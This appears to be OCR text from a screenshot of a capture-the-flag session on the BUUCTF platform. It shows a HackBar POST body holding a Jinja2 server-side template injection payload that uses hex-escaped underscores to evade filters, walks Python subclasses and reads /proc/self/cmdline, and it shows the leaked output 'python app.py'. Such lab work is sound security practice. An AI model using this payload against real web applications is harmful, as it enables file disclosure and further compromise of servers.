 cec97397-f06b-4ae9-9682-510
不安全 | cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
b'python\x00app.py\x00', kОтО®Ая )(оТеЛ@ ©4@$tьЯ
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()
[91]["get\x5Fdata"](0, "/proc/self/cmdline")}}